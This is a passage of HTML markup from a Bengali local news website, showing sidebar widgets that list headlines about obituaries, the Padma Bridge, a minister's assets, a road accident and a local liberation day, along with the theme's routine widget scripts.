        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%80%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="শিল্পপতি দ্বীন মোহাম্মদ আর নেই" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শিল্পপতি দ্বীন মোহাম্মদ আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1_931-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিল্পপতি দ্বীন মোহাম্মদ আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1_931-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%80%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6/" rel="bookmark" title="শিল্পপতি দ্বীন মোহাম্মদ আর নেই">শিল্পপতি দ্বীন মোহাম্মদ আর নেই</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-27T10:54:23+06:00" >27/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%ab%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%8f%e0%a6%95%e0%a6%9c%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%af%e0%a6%96%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মাতাফে মাত্র একজন, ছবি যখন ব্যাকুল করে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাতাফে মাত্র একজন, ছবি যখন ব্যাকুল করে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/মাতাফে-মাত্র-একজন-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাতাফে মাত্র একজন, ছবি যখন ব্যাকুল করে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/মাতাফে-মাত্র-একজন-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a6%be%e0%a6%ab%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%8f%e0%a6%95%e0%a6%9c%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%af%e0%a6%96%e0%a6%a8/" rel="bookmark" title="মাতাফে মাত্র একজন, ছবি যখন ব্যাকুল করে">মাতাফে মাত্র একজন, ছবি যখন ব্যাকুল করে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:21:43+06:00" >05/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%8a%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a7%8d%e0%a6%ac%e0%a6%97%e0%a6%a4%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="দ্রব্যমূল্যের ঊর্ধ্বগতি ও দুর্নীতি থামানোর দাবিতে প্রতীকী অনশন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%8a%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a7%8d%e0%a6%ac%e0%a6%97%e0%a6%a4%e0%a6%bf/" rel="bookmark" title="দ্রব্যমূল্যের ঊর্ধ্বগতি ও দুর্নীতি থামানোর দাবিতে প্রতীকী অনশন">দ্রব্যমূল্যের ঊর্ধ্বগতি ও দুর্নীতি থামানোর দাবিতে প্রতীকী অনশন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-09T19:10:33+06:00" >09/04/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%9c%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%ae%e0%a7%83/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে জাতীয় জম্ম ও মৃত্যু নিবন্ধন দিবস উপলক্ষে র‍্যালি ও আলোচনা সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে জাতীয় জম্ম ও মৃত্যু নিবন্ধন দিবস উপলক্ষে র‍্যালি ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/92134-768x432-1-100x70.jpeg?v=1728280630"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে জাতীয় জম্ম ও মৃত্যু নিবন্ধন দিবস উপলক্ষে র‍্যালি ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/92134-768x432-1-100x70.jpeg?v=1728280630"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%9c%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%ae%e0%a7%83/" rel="bookmark" title="লৌহজংয়ে জাতীয় জম্ম ও মৃত্যু নিবন্ধন দিবস উপলক্ষে র‍্যালি ও আলোচনা সভা">লৌহজংয়ে জাতীয় জম্ম ও মৃত্যু নিবন্ধন দিবস উপলক্ষে র‍্যালি ও আলোচনা...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T11:57:23+06:00" >07/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-2083","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a7%a7%e0%a7%ab%e0%a7%ad-%e0%a6%97%e0%a7%81%e0%a6%a3-%e0%a6%86%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="খাদ্যমন্ত্রীর ১৫৭ গুণ আয় বেড়েছে , সম্পত্তি বেড়েছে ৮৬ গুণ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="খাদ্যমন্ত্রীর ১৫৭ গুণ আয় বেড়েছে , সম্পত্তি বেড়েছে ৮৬ গুণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Food-Minister-218x150.png?v=1704557818"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="খাদ্যমন্ত্রীর ১৫৭ গুণ আয় বেড়েছে , সম্পত্তি বেড়েছে ৮৬ গুণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Food-Minister-218x150.png?v=1704557818"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a7%a7%e0%a7%ab%e0%a7%ad-%e0%a6%97%e0%a7%81%e0%a6%a3-%e0%a6%86%e0%a6%af/" rel="bookmark" title="খাদ্যমন্ত্রীর ১৫৭ গুণ আয় বেড়েছে , সম্পত্তি বেড়েছে ৮৬ গুণ">খাদ্যমন্ত্রীর ১৫৭ গুণ আয় বেড়েছে , সম্পত্তি বেড়েছে ৮৬ গুণ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be-%e0%a6%86%e0%a6%b2%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="বীর মুক্তিযোদ্ধা আলহাজ্ব ইউনুস আহমেদ খান আর নেই" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বীর মুক্তিযোদ্ধা আলহাজ্ব ইউনুস আহমেদ খান আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unus-vai-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বীর মুক্তিযোদ্ধা আলহাজ্ব ইউনুস আহমেদ খান আর নেই" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unus-vai-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be-%e0%a6%86%e0%a6%b2%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%ac/" rel="bookmark" title="বীর মুক্তিযোদ্ধা আলহাজ্ব ইউনুস আহমেদ খান আর নেই">বীর মুক্তিযোদ্ধা আলহাজ্ব ইউনুস আহমেদ খান আর নেই</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%b8%e0%a6%9b%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a9%e0%a7%a9%e0%a6%a4%e0%a6%ae-%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="আজ বসছে পদ্মা সেতুর ৩৩তম স্প্যান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বসছে পদ্মা সেতুর ৩৩তম স্প্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/padma102020-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বসছে পদ্মা সেতুর ৩৩তম স্প্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/padma102020-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/padma-bridge/" class="td-post-category">পদ্মা সেতু</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%b8%e0%a6%9b%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a9%e0%a7%a9%e0%a6%a4%e0%a6%ae-%e0%a6%b8/" rel="bookmark" title="আজ বসছে পদ্মা সেতুর ৩৩তম স্প্যান">আজ বসছে পদ্মা সেতুর ৩৩তম স্প্যান</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%af%e0%a6%b0%e0%a6%a4-%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%b2%e0%a7%80-%e0%a6%b0%e0%a6%83/" rel=" bookmark" class="td-image-wrap " title="হযরত খানজাহান আলী (রঃ) " ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="হযরত খানজাহান আলী (রঃ) " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Khan_jahan_ali_mazar-218x150.jpg?v=1729928314"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="হযরত খানজাহান আলী (রঃ) " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Khan_jahan_ali_mazar-218x150.jpg?v=1729928314"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%af%e0%a6%b0%e0%a6%a4-%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%b2%e0%a7%80-%e0%a6%b0%e0%a6%83/" rel="bookmark" title="হযরত খানজাহান আলী (রঃ) ">হযরত খানজাহান আলী (রঃ) </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2083","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

